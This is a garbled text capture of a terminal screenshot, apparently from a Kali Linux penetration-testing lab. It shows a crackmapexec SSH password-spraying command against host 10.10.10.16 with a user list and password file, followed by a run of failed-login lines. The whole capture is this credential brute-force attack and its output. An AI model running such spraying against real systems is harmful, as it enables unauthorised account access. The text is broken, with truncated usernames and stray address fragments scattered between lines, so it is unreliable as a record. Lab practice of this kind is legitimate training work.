 ┌──(root㉿kali)-[~]
└─# crackmapexec ssh 10.10.10.16 -u user.txt -p pass
SSH 10.10.10.16 22 10.10.10.16 [*] SSH
SSH 10.10.10.16 22 10.10.10.16 [-] mal
SSH 10.10.10.16 22 10.10.10.16 [-] mal
SSH 10.10.10.16 22 10.10.10.16 [-] ps-
SSH 10.10.10.16 22 10.10.10.16 [-] ps-
SSH 10.10.10.16 22 10.10.10.16 [-] fel
SSH 10.10.10.16 22 10.10.10.16 [-] fel
SSH 10.10.10.16 22 10.10.10.16 [-] Eag
6
SSH 10.10.10.16 22 10.10.10.16 [-] Eag
10.16
SSH 10.10.10.16 22 10.10.10.16 [-] gen
16
SSH 10.10.10.16 22 10.10.10.16 [-] gen
.10.16
SSH 10.10.10.16 22 10.10.10.16 [-] usm
16
SSH 10.10.10.16 22 10.10.10.16 [-] usm
.10.16
SSH 10.10.10.16 22 10.10.10.16 [-] bla
SSH 10.10.10.16 22 10.10.10.16 [-] bla
0.16